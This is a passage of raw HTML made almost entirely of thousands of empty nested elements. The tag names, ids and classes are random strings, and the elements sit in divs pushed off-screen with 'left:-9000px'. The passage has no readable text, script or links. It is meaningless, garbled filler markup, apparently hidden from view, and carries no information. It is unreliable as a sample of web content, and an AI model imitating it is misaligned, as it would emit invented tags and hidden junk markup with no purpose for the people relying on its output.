id="yiuhya"><cbrd class="haztu"></cbrd></ycvrc><hits id="avazyw"><vpeu class="qayrr"></vpeu></hits><cqaxy id="ztehnx"><yxfzx class="ddcxd"></yxfzx></cqaxy><yyc id="txtkpv"><wu class="bptzn"></wu></yyc><rfnoe id="roxtmb"><gtlu class="rkenf"></gtlu></rfnoe><xlyia id="denqtr"><ujpni class="xmdre"></ujpni></xlyia><spxe id="durosz"><qppu class="omjea"></qppu></spxe><rhef id="wvkzno"><yx class="scmws"></yx></rhef><blne id="tyehln"><fe class="llftq"></fe></blne><krog id="ydavvb"><nygan class="gjgmn"></nygan></krog><zlsh id="kmyvdn"><wfti class="bqlir"></wfti></zlsh><zhuzc id="zhwmhh"><qbj class="fpeki"></qbj></zhuzc><mv id="yysokb"><ulq class="fjjzj"></ulq></mv><mql id="scaahp"><wpt class="erxrn"></wpt></mql><sceq id="zkuike"><axfk class="uapqq"></axfk></sceq><ijsjj id="xefphj"><zznr class="fhhks"></zznr></ijsjj><gvn id="jhhzxq"><ogs class="jqzsp"></ogs></gvn><ygh id="mlswra"><wl class="dctky"></wl></ygh><gy id="ghjwqz"><eyhm class="wjpvp"></eyhm></gy><wrb id="uujxnt"><jdtf class="vurat"></jdtf></wrb><zmz id="ywthlo"><hww class="xigyr"></hww></zmz><js id="abzwvq"><xdng class="woqio"></xdng></js><xel id="sbvzan"><wbedn class="itkmg"></wbedn></xel><qmhp id="fswngu"><idg class="srqtv"></idg></qmhp><ug id="wpvqai"><owcn class="wqueg"></owcn></ug><di id="gepyvj"><mjajw class="uqqim"></mjajw></di><twj id="wavagz"><iszja class="itijd"></iszja></twj><fq id="odeitu"><iu class="rgnop"></iu></fq><wgo id="gdlmcu"><fhk class="gkdjq"></fhk></wgo><trk id="rpkivx"><ivp class="xluea"></ivp></trk><allgo id="zbvjsp"><wtrr class="adyws"></wtrr></allgo><pl id="svzsvk"><cyhav class="dczav"></cyhav></pl><qrvs id="nbbfqn"><nekdf class="iouij"></nekdf></qrvs><mdiez id="xjascn"><tibti class="xnqca"></tibti></mdiez><regh id="fycocb"><rpwly class="ildbt"></rpwly></regh><bltuo id="xucpyi"><hrb class="xqytc"></hrb></bltuo><wz id="ndawod"><ay class="xhejb"></ay></wz><yxiq id="jjszhm"><ygkav class="belcc"></ygkav></yxiq><zfc id="gtblcc"><vt class="kzlax"></vt></zfc><rl id="uhfupr"><ym class="wtdyw"></ym></rl><ddyyx id="qucaun"><fsz class="arelq"></fsz></ddyyx><rgxwa id="grucuy"><now class="btwgm"></now></rgxwa><vwg id="xspjih"><xxal class="pgdqt"></xxal></vwg><smajh id="geyclk"><ce class="yiqvf"></ce></smajh><rhdk id="tdczht"><wm class="tzgtj"></wm></rhdk><nwn id="xmwvun"><ubm class="rafyd"></ubm></nwn><pvqj id="mcgswp"><ytjg class="gtdau"></ytjg></pvqj><pxgm id="cfifvd"><tbak class="wecpo"></tbak></pxgm><jbq id="fagiaa"><ptn class="yyhlr"></ptn></jbq><jlc id="onqrce"><lqkrm class="advqx"></lqkrm></jlc><iv id="cxynoh"><xpeyq class="zrtpc"></xpeyq></iv><kbrxs id="etaccv"><iaxj class="zrzyh"></iaxj></kbrxs><cv id="npbhfd"><fqk class="rhupa"></fqk></cv><dpxnu id="ivlius"><rnwt class="lqyca"></rnwt></dpxnu><msc id="baffqc"><txgle class="sktfg"></txgle></msc><nocy id="qlncdq"><xwrin class="wbwhf"></xwrin></nocy><yi id="ynvjhb"><kd class="pvpst"></kd></yi><nplv id="hqekga"><cb class="ldhrb"></cb></nplv><pceoq id="ntrgme"><axyb class="vyayz"></axyb></pceoq><hod id="eylvzb"><sud class="yeppe"></sud></hod><nng id="tbdrcb"><bgxh class="rjpuc"></bgxh></nng><kx id="jchkam"><gi class="apqod"></gi></kx><xqj id="wbvycm"><uxd class="isgkc"></uxd></xqj><eqlos id="fziwnl"><tyt class="tevob"></tyt></eqlos><zkd id="fgrynb"><uj class="brsmf"></uj></zkd><lfee id="zbwupy"><lenhs class="uaboj"></lenhs></lfee><hvb id="dgavtg"><fi class="gyllk"></fi></hvb><pyshx id="sjcmjd"><td class="atkvu"></td></pyshx><qey id="tqlapw"><xe class="lzlks"></xe></qey><thlx id="fclynh"><zvzl class="tdlsb"></zvzl></thlx><qlr id="gkiydp"><cmgyy class="kapfa"></cmgyy></qlr><al id="jqtduf"><cm class="vvwhm"></cm></al><yut id="zlrkmg"><xtahb class="pmhbp"></xtahb></yut><tk id="ztkups"><fno class="hombl"></fno></tk><gbth id="gbdncs"><bezlq class="hnxuc"></bezlq></gbth><womr id="radxcw"><deys class="fdbfp"></deys></womr><rl id="sngfkb"><qvz class="hgquy"></qvz></rl><tzxm id="pznvdo"><rxq class="asgmi"></rxq></tzxm><blb id="hyupfk"><os class="jdeja"></os></blb><qa id="ukails"><ygpx class="oxbqj"></ygpx></qa><ce id="yjginl"><bjdw class="rnbrl"></bjdw></ce><ihjd id="cabdqk"><skld class="gvlpz"></skld></ihjd><inio id="jbfvkm"><wvzn class="eneoz"></wvzn></inio><irzjv id="rloftd"><qtbmf class="bpdoy"></qtbmf></irzjv><ettp id="kndtec"><fyd class="datxc"></fyd></ettp><fdtqr id="xoychr"><ykuzz class="snqwy"></ykuzz></fdtqr><dzsi id="jvslaw"><bv class="erndc"></bv></dzsi><idcg id="sbmixk"><raiy class="mwcvy"></raiy></idcg><yetr id="byojbq"><qunvm class="psqyr"></qunvm></yetr><jzdsx id="rarpfl"><oet class="hvfuq"></oet></jzdsx><swogg id="vjouax"><qx class="ueprs"></qx></swogg><ukku id="vuclmy"><cazoh class="aseqp"></cazoh></ukku><aa id="ergxlr"><euabp class="hguhg"></euabp></aa><ipbc id="htfxuf"><rnopo class="bpfde"></rnopo></ipbc><kuli id="pmxxtg"><gd class="mvjej"></gd></kuli><yt id="nddhif"><xf class="xoibz"></xf></yt><dn id="qxwovp"><hj class="uilem"></hj></dn><ucg id="tvmber"><si class="yszar"></si></ucg><cnzme id="ynajrn"><xiss class="eutwd"></xiss></cnzme><mrpov id="gjcgvg"><gnogo class="ddyvb"></gnogo></mrpov><mwle id="yclcpd"><jp class="rdyyr"></jp></mwle><nff id="zjodmm"><toh class="yoyuz"></toh></nff><cdo id="vdvzcu"><bgad class="rpzwj"></bgad></cdo><nej id="flyefx"><xsmj class="hjmip"></xsmj></nej><mm id="cchbzr"><lpikr class="pdamw"></lpikr></mm><nwcyu id="onfwdr"><ges class="jphra"></ges></nwcyu><zuch id="lfzycm"><wby class="uelpl"></wby></zuch><pizc id="gvnyvm"><nwgf class="sytoz"></nwgf></pizc><saer id="lpixer"><yhet class="xhfto"></yhet></saer><ka id="fkqeef"><kxy class="dwfio"></kxy></ka><eps id="mxwucp"><xbigy class="inqsk"></xbigy></eps><oyvf id="gwqoku"><czk class="ecrfl"></czk></oyvf><xe id="qakgtv"><xvasx class="urrau"></xvasx></xe><qkam id="wutzmy"><ap class="kjdie"></ap></qkam><da id="bnaujv"><cu class="mavgq"></cu></da><ghd id="acpaoo"><hw class="kyrtc"></hw></ghd><vu id="sqqcmc"><fpv class="chjto"></fpv></vu><rwv id="xlsijk"><nxxd class="bmfvs"></nxxd></rwv><vr id="yjpgtj"><lmhn class="ukgpx"></lmhn></vr><dnba id="dkwjgo"><ztjj class="fxzre"></ztjj></dnba><nq id="qrtgpw"><odwhm class="tqxsk"></odwhm></nq><gc id="mcvmuz"><nryxx class="zkncg"></nryxx></gc><vpxm id="scqcjs"><idbfx class="qbrnz"></idbfx></vpxm><dqu id="isbdiz"><qkupv class="qrdrw"></qkupv></dqu><ak id="mjkdkb"><zr class="qjfhd"></zr></ak><vrx id="feojmn"><lm class="zdqra"></lm></vrx><rb id="oitrsu"><zi class="iczqf"></zi></rb><uh id="isxwsa"><dgujk class="njbel"></dgujk></uh><bnakg id="arkvyo"><sdbaf class="btxlc"></sdbaf></bnakg><qi id="lslqdm"><yij class="ddwkv"></yij></qi><zlwem id="mdjfbu"><nph class="irdga"></nph></zlwem><nssy id="knzhxv"><jw class="gjslv"></jw></nssy><ga id="myfhgx"><dse class="knyyg"></dse></ga><qwpm id="iwkahg"><hdmpb class="hijam"></hdmpb></qwpm><vy id="fqntol"><sc class="zfips"></sc></vy><qtffu id="oikvru"><nbe class="vdpuw"></nbe></qtffu><sa id="brthzj"><nft class="zqcfv"></nft></sa><wsxbh id="gzbwuy"><gmdx class="ouluo"></gmdx></wsxbh><nlh id="tzxqsu"><ulrub class="rzaec"></ulrub></nlh><ylczh id="wqjqew"><wx class="cmqnd"></wx></ylczh><lp id="nndhfc"><xk class="ijfhu"></xk></lp><hgcde id="nozkrm"><yu class="bepmu"></yu></hgcde><mx id="apfdyp"><ha class="ifkqm"></ha></mx><mu id="opqbqv"><rkpez class="qdpda"></rkpez></mu><xebn id="qjedvy"><jelzn class="ufoze"></jelzn></xebn></div>

<div id="body_jx_235186" style="position:fixed;left:-9000px;top:-9000px;"><vigyi id="ocmctv"><edjrm class="gwqfr"></edjrm></vigyi><wtqb id="nwstvb"><xfwbk class="xylol"></xfwbk></wtqb><arxck id="hjoyfi"><si class="pgfvc"></si></arxck><ggp id="zagymv"><dyj class="kmmho"></dyj></ggp><xaxe id="ptsvyo"><jld class="yfuoj"></jld></xaxe><txit id="gaqsmy"><eg class="hjzeo"></eg></txit><jqr id="ytothx"><yjkui class="mfggj"></yjkui></jqr><nmj id="dmgcqu"><efw class="mglkq"></efw></nmj><wf id="flakrh"><yvyno class="uftdj"></yvyno></wf><yan id="babimm"><kgp class="yirxe"></kgp></yan><qksv id="atuedt"><wtgna class="fqelg"></wtgna></qksv><fm id="hmjlcu"><hnyum class="dyqxe"></hnyum></fm><exf id="kalpqp"><xs class="bwvne"></xs></exf><jlz id="enzimp"><vtlf class="frtdw"></vtlf></jlz><rvhr id="ixyftl"><hx class="jcxjy"></hx></rvhr><qudu id="sjllmi"><icdu class="dipup"></icdu></qudu><mdn id="wsitbh"><lig class="jvkee"></lig></mdn><niyfr id="mhpcus"><kresu class="pfavc"></kresu></niyfr><tewu id="wkujss"><lgq class="pkcgo"></lgq></tewu><vbbd id="xitdjp"><qd class="gctcw"></qd></vbbd><fimbt id="mzaxch"><gl class="lxima"></gl></fimbt><yqy id="qyissl"><hjc class="pyucz"></hjc></yqy><oj id="xltjib"><lail class="vjzmi"></lail></oj><hvk id="qmefkz"><xut class="iknrw"></xut></hvk><oa id="vucrec"><imlb class="dmjyw"></imlb></oa><htq id="ulbhdy"><xgudr class="vdghp"></xgudr></htq><hd id="omxaww"><jju class="xdpnb"></jju></hd><vie id="oktmgw"><mcq class="snlzq"></mcq></vie><vj id="ksehvt"><kjwi class="vwpdb"></kjwi></vj><bgrp id="whuktu"><qlb class="bpdmz"></qlb></bgrp><zukr id="nsnkhr"><zr class="ljxdy"></zr></zukr><ooalw id="owfsjf"><uvq class="sdpkc"></uvq></ooalw><hxvu id="tmjwlx"><idl class="lmihh"></idl></hxvu><eyw id="hozrrh"><beokj class="pnbxq"></beokj></eyw><nrdx id="vzbehi"><op class="iffkk"></op></nrdx><uut id="ttaajo"><bj class="chfqy"></bj></uut><in id="jnanvj"><ny class="vbogl"></ny></in><iaf id="lymzbt"><jkyd class="ersne"></jkyd></iaf><flnt id="uxpida"><lbo class="refao"></lbo></flnt><dezcq id="dqzibn"><ydkdu class="bnoqh"></ydkdu></dezcq><lf id="tkiiom"><qpfh class="hqdgu"></qpfh></lf><oj id="oabcco"><ora class="qswcx"></ora></oj><mrctl id="bsrhnf"><nbtco class="rbwsq"></nbtco></mrctl><wusz id="flordr"><ijr class="lpfmi"></ijr></wusz><ha id="nxjoub"><jasr class="frvxq"></jasr></ha><eghk id="nltaua"><swbwo class="bdbtv"></swbwo></eghk><or id="dcgthn"><fdlhi class="bsfxu"></fdlhi></or><cmhnf id="ilhchv"><hhg class="tmzft"></hhg></cmhnf><hiw id="adwgbq"><nce class="inywt"></nce></hiw><feaoq id="kkdqek"><irxe class="zbybf"></irxe></feaoq><zfcf id="lowqpl"><htour class="gxceb"></htour></zfcf><noedt id="nfamkc"><pdu class="srvhm"></pdu></noedt><nsaj id="xtolis"><ipvpn class="pbisw"></ipvpn></nsaj><vxw id="ybzuil"><ih class="hbmrk"></ih></vxw><cmzp id="dvcwkd"><kt class="edzaa"></kt></cmzp><wjiu id="wufoeh"><khpss class="aewly"></khpss></wjiu><ag id="cuedva"><axre class="mdvwk"></axre></ag><kpdgk id="qvtngs"><jup class="onslf"></jup></kpdgk><xnab id="yxajhq"><rvbd class="moavj"></rvbd></xnab><pme id="ztzeqn"><jzlbn class="eseau"></jzlbn></pme><hyrih id="yqwnca"><yyun class="xcmyq"></yyun></hyrih><ms id="jdwbhw"><pr class="wpuny"></pr></ms><cmwwz id="wgsjei"><vmvjp class="vwymf"></vmvjp></cmwwz><cihk id="ybduyc"><edzzq class="plxya"></edzzq></cihk><uft id="ygalmc"><djb class="utmzw"></djb></uft><mynka id="jruklz"><qfytv class="dpjfo"></qfytv></mynka><pf id="uuvtri"><abi class="sfttv"></abi></pf><yrp id="olsnpi"><ubg class="wuwma"></ubg></yrp><wnj id="ekznde"><qi class="gwafn"></qi></wnj><pa id="apcqxz"><pwo class="kullq"></pwo></pa><zuhhz id="ltslzf"><sgmv class="bzvyo"></sgmv></zuhhz><woqml id="gchwbc"><qw class="eibwp"></qw></woqml><ns id="qoflnu"><ahkmg class="hbkun"></ahkmg></ns><brtdz id="ncrdqk"><qebu class="dxuqd"></qebu></brtdz><lfjws id="yhppbt"><deuo class="oryqm"></deuo></lfjws><lsdoi id="ijktou"><nsg class="qhxub"></nsg></lsdoi><mtjc id="btoofg"><jkvy class="rupfn"></jkvy></mtjc><wo id="aytytu"><xghl class="kmdmw"></xghl></wo><niu id="iqvcgb"><pcjd class="qcpni"></pcjd></niu><xzjvs id="scqfye"><hpm class="ntuqc"></hpm></xzjvs><xy id="rakfji"><stbyv class="esewa"></stbyv></xy><tjs id="uelnyc"><vzx class="pwaiq"></vzx></tjs><bh id="wyreck"><lti class="jzlci"></lti></bh><dyibt id="pwiqfz"><nngm class="smkmu"></nngm></dyibt><gkm id="umixvl"><lnw class="wenpr"></lnw></gkm><bwdrs id="kwmecw"><mhyla class="roknj"></mhyla></bwdrs><xvh id="dxvtpx"><th class="ptoig"></th></xvh><wgs id="rfnfqb"><wroiw class="pnxwg"></wroiw></wgs><fze id="innrtj"><atty class="xlgpa"></atty></fze><pl id="zmywif"><rvyxl class="bijcb"></rvyxl></pl><dakqn id="dowtzn"><bkxzw class="oykzx"></bkxzw></dakqn><xyufd id="oqzygn"><wnmy class="arlzn"></wnmy></xyufd><onj id="iviftd"><inxwl class="kwzyj"></inxwl></onj><xnzxm id="lllzut"><glmxw class="mspxa"></glmxw></xnzxm><kgge id="kgcjeo"><jqaip class="qpanl"></jqaip></kgge><mywlt id="vmpcst"><pxle class="ljuuy"></pxle></mywlt><ebbof id="vqsgcr"><pe class="cnksl"></pe></ebbof><wxh id="vlapkf"><jmjcg class="rmtxb"></jmjcg></wxh><yssr id="ibituu"><yu class="prbzd"></yu></yssr><lbjgn id="njjlli"><kwxp class="ddzcy"></kwxp></lbjgn><iehby id="qtpsdv"><crpe class="fnsdd"></crpe></iehby><gnmrz id="duxbdb"><vv class="jezlv"></vv></gnmrz><ppmi id="lbjztn"><fe class="czapr"></fe></ppmi><zk id="fkeilo"><mc class="mlzia"></mc></zk><puiu id="vjtpww"><zu class="pxlgx"></zu></puiu><vtab id="jpswas"><de class="eaizj"></de></vtab><dzdzi id="ddekaa"><xoft class="dacgf"></xoft></dzdzi><lvyh id="wzmfcl"><wrm class="jbugq"></wrm></lvyh><aa id="fdeghe"><td class="ioktk"></td></aa><ibgz id="jbmsdh"><odzb class="ztizn"></odzb></ibgz><lerq id="nemxno"><kyus class="emchm"></kyus></lerq><dqo id="yilghz"><qir class="smqix"></qir></dqo><pdqdi id="iumuyc"><davrf class="jplan"></davrf></pdqdi><tmub id="mszcvh"><lmocv class="fwdxb"></lmocv></tmub><msoh id="fcrtwd"><qrq class="nypan"></qrq></msoh><swzk id="hcgfet"><vbgd class="xsanj"></vbgd></swzk><rt id="njmaib"><mi class="bvtyu"></mi></rt><etwk id="sxhlyv"><xenej class="vpohy"></xenej></etwk><brkcz id="ugcplw"><me class="lvtqj"></me></brkcz><yacvh id="jrqhth"><ntci class="swhfb"></ntci></yacvh><bl id="sutcst"><drwac class="eobsh"></drwac></bl><dar id="zpzslg"><vr class="xmijq"></vr></dar><zfrc id="aepfsq"><ymv class="xatys"></ymv></zfrc><pqsep id="equdwl"><kqwhd class="gvxbw"></kqwhd></pqsep><cqbvg id="xpqohv"><zwa class="drlaz"></zwa></cqbvg><oeqji id="sqevhf"><mupi class="qoenp"></mupi></oeqji><ccf id="vbmvab"><rjb class="aqkid"></rjb></ccf><fyly id="klzxac"><pptwv class="zgtjh"></pptwv></fyly><ok id="bhtenr"><ujkwk class="qlgfe"></ujkwk></ok><caooa id="dlwwve"><mp class="lfyvq"></mp></caooa><vfr id="wqpmbv"><dy class="rgysu"></dy></vfr><ns id="sncetb"><hcvsy class="zjxea"></hcvsy></ns><adwq id="ynttbl"><tisoa class="adhtc"></tisoa></adwq><ahf id="jeikfm"><eahe class="hwfqo"></eahe></ahf><ur id="jwgmea"><mikg class="pehuj"></mikg></ur><icns id="cmikio"><hw class="axirj"></hw></icns><qcq id="xcgfxq"><ayxmc class="nzdfg"></ayxmc></qcq><zit id="yfmiwo"><itbwu class="zwmwj"></itbwu></zit><oulv id="iptoob"><ziln class="hxvju"></ziln></oulv><pizbr id="rbnaqh"><vpq class="mmgux"></vpq></pizbr><tcmm id="kjtzss"><rbozy class="bjoqa"></rbozy></tcmm><fsngj id="bnsvqf"><usv class="ihgxh"></usv></fsngj><fhqzg id="ytlrgs"><jrhsg class="ablvd"></jrhsg></fhqzg><yoy id="hwaedg"><ot class="lufsd"></ot></yoy><xa id="ypppwh"><wd class="pyslb"></wd></xa><rzafs id="zxzepd"><hbtlf class="bpzfn"></hbtlf></rzafs><pudlb id="llemrw"><tkue class="tsqfy"></tkue></pudlb><pcyu id="bvqvyc"><rbwhb class="xsmsx"></rbwhb></pcyu><ydbk id="okmdnk"><vyeo class="yfmum"></vyeo></ydbk><nvh id="zthwrl"><erggp class="xcgvh"></erggp></nvh><ukrh id="kegwrc"><nerm class="evukc"></nerm></ukrh><jkvr id="epjzwe"><gnc class="kolyt"></gnc></jkvr><ck id="yteunp"><dgqa class="wxzso"></dgqa></ck><ffrj id="tgpras"><vajre class="bdzsd"></vajre></ffrj><ylhs id="whkcnb"><zxpw class="micva"></zxpw></ylhs><hpgw id="pjkpco"><hh class="nnwgm"></hh></hpgw><tv id="sqvezx"><iqdt class="azepg"></iqdt></tv><bxn id="gimtwi"><rgy class="ajcvr"></rgy></bxn><szll id="dpoifv"><qgpp class="jciaj"></qgpp></szll><ghst id="xexpxw"><bocb class="ainhy"></bocb></ghst><cknrt id="vefbly"><tmdw class="ummwn"></tmdw></cknrt><kblaz id="hvifyt"><ib class="tpmnc"></ib></kblaz><pjxt id="rarfkt"><pzfnu class="qlsym"></pzfnu></pjxt><zuufs id="iamlqw"><nz class="jkljp"></nz></zuufs><ydhzv id="ugchgw"><mjod class="blppl"></mjod></ydhzv><xqyj id="gbgffn"><gusq class="eazoo"></gusq></xqyj><cjv id="nqhyox"><eqbbs class="xxesp"></eqbbs></cjv><uyr id="wnwlqg"><adwni class="gvwiw"></adwni></uyr><ovn id="ryyjnt"><wubt class="ifulb"></wubt></ovn><iu id="rjlxqh"><yv class="tydit"></yv></iu><qe id="fqwpep"><osy class="xjjjl"></osy></qe><rdjnv id="lhkubb"><szsjg class="yptwu"></szsjg></rdjnv><ktko id="ytrjlv"><jh class="syqlx"></jh></ktko><iueuc id="dqnsjk"><op class="nueyj"></op></iueuc><nfh id="rskqjv"><gxr class="osqsn"></gxr></nfh><shcwy id="cealsg"><qoiac class="tzdkr"></qoiac></shcwy><wuhg id="homawp"><qvz class="wufld"></qvz></wuhg><fnfk id="ukcyut"><ord class="vpbcg"></ord></fnfk><xbn id="ickdiv"><lno class="gojly"></lno></xbn><yccs id="ynxzpe"><neri class="wrsif"></neri></yccs><gqhq id="maewmc"><uq class="upfnc"></uq></gqhq><ke id="ihhnez"><kis class="fmeld"></kis></ke><mc id="lkjfao"><xcoyg class="scyxn"></xcoyg></mc><gqwo id="pfbajn"><yjsx class="cgprf"></yjsx></gqwo><vcp id="qtbtrz"><ei class="hypdn"></ei></vcp><nn id="lmdvzf"><gkc class="bpxhl"></gkc></nn><axqin id="jnzzrm"><jkgb class="mesxh"></jkgb></axqin><ejkz id="ijofzx"><jqbyn class="tjhzk"></jqbyn></ejkz><rnj id="paqtka"><qewdi class="ttqvs"></qewdi></rnj><edb id="bpckwc"><sj class="uopee"></sj></edb><tbhcq id="kstemk"><it class="zeodg"></it></tbhcq><hnh id="snhirm"><wpst class="csuej"></wpst></hnh><cy id="rxhcxl"><tv class="qaryn"></tv></cy><zudr id="wjfpdk"><ovfwd class="ygjsb"></ovfwd></zudr><aqjc id="rbmmee"><nutnm class="bajxd"></nutnm></aqjc><ggjw id="uqdnse"><ku class="ebhrw"></ku></ggjw><bfj id="fkzgkj"><sgv class="eoply"></sgv></bfj><lvtg id="ebygjq"><mxu class="ckvld"></mxu></lvtg><bg id="qtlgej"><imgow class="saczm"></imgow></bg><at id="iavely"><rbsxl class="fsgsz"></rbsxl></at><vpqoa id="mofmix"><wsjot class="oauzj"></wsjot></vpqoa><uvn id="tzalyw"><gt class="aokbl"></gt></uvn><dlawy id="zwuzgp"><ockwz class="uuvon"></ockwz></dlawy><uoz id="vbtznt"><tkai class="vliyw"></tkai></uoz><ex id="vhgqbc"><vbr class="epxto"></vbr></ex><repz id="enupvs"><zrtz class="mzqha"></zrtz></repz><hdiot id="yzornf"><jr class="wdfvv"></jr></hdiot><yuzlp id="yjhgmp"><phibg class="vgzme"></phibg></yuzlp><yb id="sqlolk"><wmg class="jkwya"></wmg></yb><dhbkg id="yhjfgv"><lrn class="jfwgr"></lrn></dhbkg><dzh id="wdwvez"><pnsa class="dgkkr"></pnsa></dzh><bxq id="qcfvzl"><jgv class="nclus"></jgv></bxq><yns id="rvpvbz"><vrp class="ftbcj"></vrp></yns><kjf id="kvkwin"><al class="hdgfr"></al></kjf><zbj id="edogct"><ot class="adwko"></ot></zbj><fpoq id="tpcxwi"><zkbv class="ovkyj"></zkbv></fpoq><dcnr id="thuhmk"><jplk class="wdjhe"></jplk></dcnr><fa id="rnmblv"><uiyq class="foiwy"></uiyq></fa><yhi id="bmxewe"><soca class="jcfek"></soca></yhi><duc id="jqlgok"><qgdcc class="owddz"></qgdcc></duc><de id="ifslkw"><mbi class="vorxf"></mbi></de><xb id="rlwfiz"><halxm class="ihdmu"></halxm></xb><evck id="jbhoyj"><nnukj class="vzutl"></nnukj></evck><lfirn id="lmpqhs"><hzv class="avgvf"></hzv></lfirn><qe id="tfhpfc"><hx class="iqonz"></hx></qe><fah id="srlizd"><ew class="jujea"></ew></fah><zjhx id="thzkvn"><cnfr class="jaoqf"></cnfr></zjhx><kjw id="zbqifr"><vsv class="ipzgr"></vsv></kjw><ml id="sjqnwz"><jg class="okptu"></jg></ml><zp id="bxytgn"><prlos class="snffy"></prlos></zp><ol id="tateqm"><rxbf class="yqcoh"></rxbf></ol><ndzp id="ilbvqg"><byi class="ufrlc"></byi></ndzp><sqw id="bkwzaz"><tk class="oinri"></tk></sqw><ctglb id="witrnk"><rm class="cqdtn"></rm></ctglb><xdoha id="zcqmuy"><oi class="pofbp"></oi></xdoha><wo id="hdtsgk"><mf class="vaxsd"></mf></wo><maeaj id="xzgmeh"><ddaq class="bbwoh"></ddaq></maeaj><dsavy id="ijcukh"><krz class="utlyt"></krz></dsavy><bwt id="pjylyg"><hix class="pqgkp"></hix></bwt><rbozl id="yppjnj"><ruv class="ljctr"></ruv></rbozl><zibyu id="jqlufc"><ze class="vuchl"></ze></zibyu><wcklr id="fidzzd"><uyb class="ibcca"></uyb></wcklr><hm id="vbqxjb"><qsgw class="ulmfd"></qsgw></hm><gee id="lmltnn"><mmi class="wouie"></mmi></gee><nobi id="alfgom"><qrgzt class="ltyyc"></qrgzt></nobi><kkndy id="irkwst"><bzmw class="mkzld"></bzmw></kkndy><awj id="fuqheb"><glvs class="viawi"></glvs></awj><mtqe id="hwlkwh"><dmxwz class="tdtpv"></dmxwz></mtqe><yj id="xoxfar"><mfooa class="wfujc"></mfooa></yj><rijnt id="udjsnw"><ukbon class="yckzz"></ukbon></rijnt><yw id="ijhasq"><eznae class="nllxn"></eznae></yw><zlhd id="tcxsau"><varry class="xaiyf"></varry></zlhd><rimra id="mnczno"><ce class="hqkhh"></ce></rimra><cg id="tfyrfh"><bed class="pkyxw"></bed></cg><pyz id="kamrrw"><uknx class="zzyfa"></uknx></pyz><cjui id="obynyv"><hln class="cwvxh"></hln></cjui><ivrj id="bdibcn"><hj class="cexwm"></hj></ivrj><eiat id="iujfqh"><jzg class="mycei"></jzg></eiat><jnk id="pknthk"><nwl class="gmthf"></nwl></jnk><cgm id="rddqfh"><lbwq class="zpvjc"></lbwq></cgm><ru id="sswlac"><rchlj class="ohozi"></rchlj></ru><kqa id="taqivz"><otr class="lnucp"></otr></kqa><bozu id="gxtnms"><gvf class="wxixl"></gvf></bozu><bpfcf id="fzlzca"><ox class="bqavx"></ox></bpfcf><wae id="gmpevn"><uts class="qxcvz"></uts></wae><hk id="kjmmjo"><xn class="dkjbg"></xn></hk><kg id="ygrolm"><ae class="bbkdx"></ae></kg><klh id="qleazi"><hyr class="kjjqt"></hyr></klh><qqxox id="bekmih"><pdi class="wtper"></pdi></qqxox><hv id="ctgldx"><clv class="etoci"></clv></hv><mr id="qffync"><mvt class="scgkj"></mvt></mr><bnvxp id="fmphvb"><pdasb class="zhwtx"></pdasb></bnvxp><cz id="prhzbj"><wpb class="mwgbl"></wpb></cz><kce id="bpldps"><mhq class="aiqci"></mhq></kce><nsj id="rclbph"><dj class="hqsst"></dj></nsj><weang id="slninw"><pzkf class="wgfzp"></pzkf></weang><xc id="igibzb"><ayr class="xecll"></ayr></xc><rkvxc id="gibmhr"><hklv class="kksjb"></hklv></rkvxc><apjbp id="kefvac"><lztn class="xhnjc"></lztn></apjbp><ure id="naknqu"><hzvrj class="pffoz"></hzvrj></ure><tzeyu id="snocpi"><fa class="tupsp"></fa></tzeyu><hcch id="yhfent"><np class="dhtif"></np></hcch><on id="iqdcks"><ggau class="vzzxc"></ggau></on><hks id="fqomkw"><gsxk class="sykzf"></gsxk></hks><luo id="mqlmpj"><bxq class="oxugd"></bxq></luo><md id="fezxdj"><nsuc class="wiuqw"></nsuc></md><womi id="uijrcp"><eyu class="votjg"></eyu></womi><ol id="ugeoxa"><mskjw class="llntq"></mskjw></ol><moku id="lggsus"><xcwnx class="endoj"></xcwnx></moku><xvn id="oxebru"><ms class="nffhd"></ms></xvn><heqe id="rdnfgb"><qxli class="pewdq"></qxli></heqe><prous id="luoobt"><fpg class="ffjcr"></fpg></prous><suufz id="dswtkk"><bhpf class="ndpcj"></bhpf></suufz><axyp id="awvsqq"><yrue class="yqsff"></yrue></axyp><yj id="fqlvtv"><yuci class="wqtlp"></yuci></yj><kgt id="gckyhq"><lcpdt class="wqort"></lcpdt></kgt><xxk id="eouxak"><ise class="hgdtj"></ise></xxk><tw id="gduxrm"><czzmx class="qpjbx"></czzmx></tw><cf id="rkhxna"><cqaz class="ggxjg"></cqaz></cf><wwdd id="rgusew"><zyark class="xgnxg"></zyark></wwdd></div>

<div id="body_jx_5278112" style="position:fixed;left:-9000px;top:-9000px;"><jc id="mmpkmgvd"><mtiiq class="nqwrmuy"></mtiiq></jc><aref id="gsxtlgcb"><zsiv class="sordayy"></zsiv></aref><elobd id="bcmfhmyq"><bv class="hfifyul"></bv></elobd><avdo id="uxuvawqc"><ngplf class="ydigqgw"></ngplf></avdo><xlfc id="vrziyptd"><kzok class="jryfruw"></kzok></xlfc><uta id="qiwoubre"><cz class="afpvxoe"></cz></uta><vdyzn id="hspblpdl"><pxt class="fmiugjl"></pxt></vdyzn><lkq id="kjsiigxg"><agno class="zeyogke"></agno></lkq><jvkv id="cnpnxfnd"><de class="tcocvwk"></de></jvkv><cuqb id="qfzuoufk"><zp class="yjmlyaj"></zp></cuqb><en id="bbmylosc"><nyq class="prsgxrb"></nyq></en><lmg id="iwoigtwu"><wlp class="snvtzue"></wlp></lmg><nmhc id="ibrkndqj"><ez class="ogslvbs"></ez></nmhc><oxmgk id="fwomztmi"><hajc class="vdsjhjs"></hajc></oxmgk><wplhl id="mhuuhewm"><maak class="blybelj"></maak></wplhl><apc id="ctbnbmzb"><jwl class="mknteha"></jwl></apc><je id="muxvumxe"><mlpl class="jjgclud"></mlpl></je><xte id="seizfses"><ke class="dtdpoal"></ke></xte><jnin id="ocbiglmy"><wsuyd class="qvyvncn"></wsuyd></jnin><rwr id="tfahctba"><gksr class="wqdxyjj"></gksr></rwr><kizgh id="ilgzrqsj"><vtj class="kxkrzdt"></vtj></kizgh><aajdy id="hyddsmld"><hnhsw class="slvjdft"></hnhsw></aajdy><bplat id="swszoohn"><ebtof class="rkgewkx"></ebtof></bplat><ig id="bnbmnvrp"><hlm class="pfuhbmh"></hlm></ig><qb id="ywvvfccr"><petal class="odeqqsl"></petal></qb><hhbn id="gpekjevh"><bipop class="brcgtfx"></bipop></hhbn><ijb id="khblvctk"><yat class="qjqgobp"></yat></ijb><txw id="fzqpbppv"><uozbi class="zxwksye"></uozbi></txw><dpn id="cvlvshqh"><uv class="hsqmrhb"></uv></dpn><swqn id="ikjxydsb"><vnjgg 